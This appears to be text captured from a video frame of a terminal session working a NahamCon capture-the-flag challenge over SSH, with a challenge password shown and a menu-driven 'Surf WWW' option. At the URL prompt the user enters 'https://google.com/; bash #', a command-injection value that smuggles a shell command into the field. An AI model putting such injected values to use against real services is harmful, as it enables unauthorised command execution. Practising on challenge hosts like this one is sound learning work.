 ssh -p 31042 user@ch ~
Update Warp
~ (6.374s)
man lynx
~
ssh -p 31042 user@challenge.nahamcon.com
user@challenge.nahamcon.com's password:
SecureSurfer
===== Menu =====
1. Surf SSH
2. Surf RSA
3. Surf DSA
4. Surf ECDSA
5. Surf ECDH
6. Surf WWW
7. Exit
Enter your choice: 6
Online URL: https://google.com/; bash #'^[[D^[[D^[[D^[[D^[[D